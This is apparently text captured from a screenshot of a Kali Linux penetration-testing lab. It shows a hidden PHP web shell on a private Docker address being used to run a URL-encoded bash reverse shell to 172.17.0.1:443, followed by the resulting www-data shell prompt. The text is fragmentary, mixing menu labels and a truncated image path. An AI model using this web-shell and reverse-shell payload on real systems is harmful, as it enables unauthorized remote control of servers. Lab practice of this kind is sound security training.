 172.17.0.2/hidden/.shell.p
URL Encode and Decode -
172.17.0.2/hidden/.shell.php?cmd=bash%20-c%20%27bash%20-i%3E%26%20%2Fdev%2Ftcp%2F172.17.0.1%2F443%200%3E%261%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data
root@skopjee: /home/skopjee/Downloads
File Actions Edit View Help
www-data@cc26faa1746c:/var/www/html/hidden$